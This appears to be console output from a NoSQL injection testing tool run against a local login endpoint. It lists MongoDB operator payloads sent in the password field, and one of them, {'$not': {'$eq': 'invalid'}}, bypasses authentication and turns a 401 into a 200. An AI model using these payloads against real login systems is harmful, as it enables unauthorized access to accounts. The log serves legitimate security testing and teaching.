 PS C:\nosqli>  python3 .\nosql_injector.py -u http://localhost:5001/login -X POST -d "username=coduronin&password=c" -p password  -v -C "Content-Type: application/x-www-form-urlencoded"
Establishing a baseline response...
Baseline established. Status: 401, Length: 3000, Time: 2.05s
Testing parameter: password
[VERBOSE] Payload: {"$gte": 1} | Status: Error (No Response Object) | Time: 2.02s | Length: 0
[VERBOSE] Payload: {"$lte": 1} | Status: Error (No Response Object) | Time: 2.04s | Length: 0
[VERBOSE] Payload: {"$gte": -1} | Status: Error (No Response Object) | Time: 2.04s | Length: 0
[VERBOSE] Payload: {"$lte": -1} | Status: Error (No Response Object) | Time: 2.03s | Length: 0
[VERBOSE] Payload: {"$not": {"$eq": "invalid"}} | Status: 200 OK | Time: 2.05s | Length: 17893
[+] Vulnerable (Status Code Change) with payload: {"$not": {"$eq": "invalid"}}
Status: 200 (Baseline: 401)